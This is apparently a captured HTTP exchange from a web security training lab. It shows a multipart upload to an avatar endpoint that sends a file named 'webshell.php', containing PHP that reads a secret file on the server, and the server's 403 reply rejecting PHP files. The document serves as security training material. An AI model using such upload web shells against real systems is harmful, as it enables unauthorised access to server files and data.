 POST /my-account/avatar HTTP/1.1
Host: ac441f331f4cdb60c0046230001f0058.web-security-academy.net
Cookie: session=e3ghWJHiJVr9uaFShXoYYneZXX2o2veQ
Content-Length: 477
Cache-Control: max-age=0
Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="101", "Google Chrome";v="101"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Windows"
Upgrade-Insecure-Requests: 1
Origin: https://ac441f331f4cdb60c0046230001f0058.web-security-academy.net
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryNvnRBfPAxZelH12A
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/101.0.4951.54 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appl
ication/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://ac441f331f4cdb60c0046230001f0058.web-security-academy.net/my-account
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close

------WebKitFormBoundaryNvnRBfPAxZelH12A
Content-Disposition: form-data; name="avatar"; filename="webshell.php"
Content-Type: application/octet-stream

<?php echo file_get_contents('/home/carlos/secret'); ?>
------WebKitFormBoundaryNvnRBfPAxZelH12A
Content-Disposition: form-data; name="user"

1 HTTP/1.1 403 Forbidden
2 Date: Thu, 05 May 2022 01:34:47 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Connection: close
5 Content-Type: text/html; charset=UTF-8
6 Content-Length: 164
7
8 Sorry, php files are not allowed
9 Sorry, there was an error uploading your file.<p>
<a href="/my-account" title="Return to previous page">□ Ba
</p>